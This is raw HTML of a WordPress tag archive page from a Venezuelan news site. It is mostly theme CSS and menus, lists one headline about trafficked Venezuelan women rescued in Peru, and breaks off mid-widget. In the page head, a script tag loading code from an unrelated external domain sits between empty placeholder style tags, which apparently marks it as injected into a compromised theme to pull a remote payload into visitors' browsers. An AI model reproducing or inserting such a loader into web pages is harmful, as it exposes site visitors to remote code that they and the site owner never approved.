var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/",
                                "name": "Extranjeras obligadas a laborar"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-extranjeras-obligadas-a-laborar tag-57757 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 27, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Extranjeras obligadas a laborar</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: extranjeras obligadas a laborar</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rescatan-18-venezolanas-traficadas-ilicitamente/" rel="bookmark" class="td-image-wrap" title="¡ABERRANTE! Rescatan a 18 venezolanas que eran traficadas ilícitamente en Perú para prostitución (+CABEZA E MOTOR)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/01/TRATA-DE-PERSONAS.jpg" alt="" title="¡ABERRANTE! Rescatan a 18 venezolanas que eran traficadas ilícitamente en Perú para prostitución (+CABEZA E MOTOR)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rescatan-18-venezolanas-traficadas-ilicitamente/" rel="bookmark" title="¡ABERRANTE! Rescatan a 18 venezolanas que eran traficadas ilícitamente en Perú para prostitución (+CABEZA E MOTOR)">¡ABERRANTE! Rescatan a 18 venezolanas que eran traficadas ilícitamente en Perú...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T09:51:54+00:00" >31 enero, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/rescatan-18-venezolanas-traficadas-ilicitamente/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69793dd192ce4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69793dd192ce4" >
<style>
body .td_uid_1_69793dd192ce4_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69793dd192ce4_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69793dd192ce4_rand .td-subcat-item a:hover,
            body .td_uid_1_69793dd192ce4_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69793dd192ce4_rand .td_quote_on_blocks,
            body .td_uid_1_69793dd192ce4_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69793dd192ce4_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69793dd192ce4_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69793dd192ce4_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69793dd192ce4_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69793dd192ce4_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69793dd192ce4_rand .block-title > *,
            body .td_uid_1_69793dd192ce4_rand .td-trending-now-title,
            body .td_uid_1_69793dd192ce4_rand .td-read-more a,
            body .td_uid_1_69793dd192ce4_rand .td-weather-information:before,
            body .td_uid_1_69793dd192ce4_rand .td-weather-week:before,
            body .td_uid_1_69793dd192ce4_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69793dd192ce4_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69793dd192ce4_rand .td-post-category,
            body .td_uid_1_69793dd192ce4_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69793dd192ce4_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_69793dd192ce4_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69793dd192ce4 = new tdBlock();
block_td_uid_1_69793dd192ce4.id = "td_uid_1_69793dd192ce4";
block_td_uid_1_69793dd192ce4.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69793dd192ce4_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 